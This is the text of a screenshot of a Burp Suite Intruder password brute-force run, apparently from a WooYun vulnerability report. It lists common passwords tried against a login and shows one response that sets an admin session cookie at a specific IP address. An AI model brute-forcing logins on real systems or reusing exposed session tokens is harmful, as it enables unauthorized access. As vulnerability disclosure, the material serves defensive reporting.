 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5140 19781111 200 565
5141 11223311 200 565
5142 12241224 200 565
5143 sa123456 200 565
5144 wangcong 200 565
5145 19830716 200 565
5146 22221111 200 565
5147 200 697
Request Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
TQ_USER_SESS_ID_F=%7B%22id%22%3A%221%22%2C%22login_name%22%3A%220admin%22%2C%22session_id%22%3A%22CBPGKQV8BS8JGTIZH6ZBVX5OIXULLH0X%22
%2C%22client%22%3Anull%7D; path=/; domain=14.17.121.8
Set-Cookie: error_count=0; expires=Sat, 10-Oct-2015 02:24:24 GMT; Max-Age=600; path=/; domain=14.17.121.8
XPowerBy: www.e512.net
ContentFor: pjson
Content-Length: 35
[{"id":"go","param":["?app=home"]}]
? < + > Type a search term 0 matches
www.wooyun.org
Finished